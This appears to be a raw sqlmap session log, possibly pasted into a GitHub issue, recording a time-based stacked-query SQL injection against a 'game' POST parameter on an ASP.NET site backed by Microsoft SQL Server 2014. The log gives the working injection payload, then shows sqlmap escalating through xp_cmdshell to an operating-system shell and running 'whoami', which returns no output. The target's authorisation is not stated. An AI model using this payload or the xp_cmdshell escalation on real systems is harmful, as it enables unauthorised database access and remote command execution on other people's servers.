 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: devices=FLASH&game=-1';WAITFOR DELAY '0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
---
[11:50:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[11:50:17] [INFO] testing if current user is DBA
[11:50:47] [INFO] testing if xp_cmdshell extended procedure is usable
[11:50:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[11:51:24] [ERROR] unable to retrieve xp_cmdshell output
[11:51:24] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[11:51:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[11:51:29] [INFO] retrieved:
[11:51:35] [INFO] adjusting time delay to 1 second due to good response times
0
No output
os-shell>